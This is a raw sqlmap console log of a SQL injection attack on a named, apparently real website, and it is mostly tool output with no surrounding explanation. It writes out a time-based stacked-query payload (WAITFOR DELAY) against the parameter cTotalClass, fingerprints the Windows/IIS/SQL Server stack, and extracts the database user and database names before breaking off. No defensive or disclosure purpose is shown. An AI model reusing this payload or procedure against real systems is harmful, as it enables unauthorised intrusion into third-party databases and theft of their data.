 sqlmap got a 302 redirect to 'http://www.softtone.cn:80/Data/ResData/3d_6_en/3d_
6_en_aj_0009.wmv'. Do you want to follow? [Y/n] n
[10:19:49] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cTotalClass
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cCode=3d_6_en_aj_0009&cTotalClass=3d_6_en'; WAITFOR DELAY '0:0:5';-
-
---
[10:19:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:19:49] [INFO] fetching current user
[10:19:49] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:20:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:21:51] [INFO] adjusting time delay to 2 seconds due to good response times
zxjq
current user:    'zxjq'
[10:26:37] [INFO] fetching current database
[10:26:37] [INFO] retrieved: MultiMedia!A
current database:    'MultiMedia!A'
[10:39:20] [INFO] fetching database names
[10:39:20] [INFO] fetching number of databases
[10:39:20] [INFO] retrieved: 6
[10:40:21] [INFO] retrieved: master
[10:48:10] [INFO] retrieved: model
[10:55:56] [INFO] retrieved: msdb
[11:01:35] [INFO] retrieved: Multi
[11:08:28] [ERROR] invalid character detected. retrying..
[11:08:28] [WARNING] increasing time delay to 3 seconds
Media
[11:15:06] [INFO] retrieved:
[11:16:34] [ERROR] invalid character detected. retrying..
[11:16:34] [WARNING] increasing time delay to 4 seconds
[11:18:02] [ERROR] invalid character detected. retrying..
[11:18:02] [WARNING] increasing time delay to 5 seconds
Mul